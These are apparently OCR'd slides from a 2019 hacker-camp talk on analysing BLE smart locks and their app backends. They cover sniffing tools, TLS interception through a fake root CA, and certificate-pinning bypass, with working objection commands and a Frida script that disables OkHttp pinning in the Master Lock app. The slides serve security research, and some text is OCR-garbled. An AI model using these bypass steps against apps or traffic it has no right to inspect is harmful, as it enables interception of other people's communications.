





## Classic Sniffing Tools





- [btlejack](https://github.com/virtualabs/btlejack) by Damien Cauquil
- Firmware for cheap BLE USB devices: [BBC Micro:Bit](https://microbit.org/), [BLE400,](https://www.waveshare.com/ble400.htm) [Adafruit Sniffer](https://www.adafruit.com/product/2269)
- Use 3 devices and follow all advertising channels in parallel
- Much more than just sniffing: hijacking, ...

## Our Favorite Tool: btlejack







### Ray's Proof-of-Concept









## mh's Slightly Optimized Setup









- **[Mirage](https://homepages.laas.fr/rcayre/mirage-documentation/) by Romain Cayre**
- brings its own (hackable) BLE stack
	- → more transparent MITM
- MITM on one device only (good & bad)
- Powerful and flexible framework

 $\rightarrow$  more difficult to use

cccamp 2019 - Zehdenick, Germany  $\Box$ 





## New Tool: Mirage









# **How to Analyze the Backend Link**

cccamp 2019 - Zehdenick, Germany  $\Box p$ 









- Add fake root CA to intercept TLS/HTTPS
- MITM tools create certificates on the fly
- To analyze app, not to break other people's TLS







- iOS: just declare it as trusted
- Android:
	- works easily up to 6.x, needs rooted device on >=7 ○ or modify app to use user cert store: add network security config to manifest (then rebuild, sign)











## If the App Uses Certificate Pinning



Digital key is not supported at the moment, please visit the Front Desk to pick up your room key. (Code: **Certificate pinning failure!** Peer certificate chain: sha256/hc5P0tL6A7NcihlioLd xkWJEQYHrJFF70zbZ/7utprg=: and Little former and and Little and A

Tap to view Room Number

CHECK-OUT:

CHECK-IN:

moment, please visit the Front Desk to pick up your room key. (Code: Certificate pinning failure!







- Try the other app (iOS vs. Android), or an [older version Android app](https://apkpure.com)
- Modify the app, rebuild, sign
- Use [Frida](https://www.frida.re) / [objection](https://github.com/sensepost/objection)
	- intercept calls in the app, or in the OS
		- $\rightarrow$  unlimited possibilities :)





### MEDININ GIT.IO/OBTECTION







## Using Frida / objection

- Copy frida-server to the Android device and run it as root
	- \$ **adb shell**
	- C8:/ \$ **su**
	- C8:/ # **/data/local/tmp/frida-server &** [1] 4328





## Using objection

### \$ **objection --gadget com.masterlock.ble.app explore**

Using USB device `OUKITEL C8` Agent injected and responds ok!

 $\mathcal{L} = \{ \mathcal{L} \mid \mathcal{L} = \mathcal{L} \}$  , where  $\mathcal{L} = \{ \mathcal{L} \mid \mathcal{L} = \mathcal{L} \}$ 

 $-1$   $-1$   $-1$ | . | . | | -\_| \_| \_| | . | | |\_\_\_|\_\_\_| |\_\_\_|\_\_\_|\_| |\_|\_\_\_|\_|\_| |\_\_\_|(object)inject(ion) v1.6.6

[tab] for command suggestions com.masterlock.ble.app on (C8 7.0) [usb] # **android sslpinning disable**

cccamp 2019 - Zehdenick, Germany





### Runtime Mobile Exploration

by: @leonjza from @sensepost


### If That Doesn't Work

• Prepare script.js (Frida will use this on the device)

```
Java.perform(function x() { 
   //get a wrapper for our class
  var my_class = Java.use("com.squareup.okhttp.CertificatePinner");
   //replace the original function `check` with our custom function
  my_class.check.overload("java.lang.String","java.util.List").
     implementation = function (hostname, peerCertificates) {
       console.log("check(...) was called, just returning :)");
       return;
 }
});
```






### Start the Instrumented App

- Run a Python script
	- \$ **python3 use\_frida\_to\_start\_the\_app.py**

[...]

check(...) was called, just returning :)

```
import frida
import time
device = frida.get usb device()pid = device.spawn(["com.masterlock.ble.app"])
session = device. attach(pid)with open ("script.js") as f:
    script = session.create script(f.read())script.load()
device.resume(pid)
while (True):
   time.sleep(1000)
```
### • TLS pinning is now deactivated





# time.sleep(1) # Without this Java.perform silently fails

### **Response** Sumr

A2BFA6BA3B806499D7006 Berlin". rent" true chael", - Zehdenick, Germany



Hint for vendors: TLS certificate pinning is a measure to protect your users against rogue CAs, but it doesn't protect your traffic from analysis by hackers → Don't rely on it for your protocol's security









### TLS Certificate Pinning

- Unix command line: [mitmproxy](https://mitmproxy.org)
- macOS: [Charles Proxy](https://www.charlesproxy.com)
- Many more available, like [Burp Suite](https://portswigger.net/burp) or [Fiddler](https://www.telerik.com/fiddler)











### Example: mitmproxy





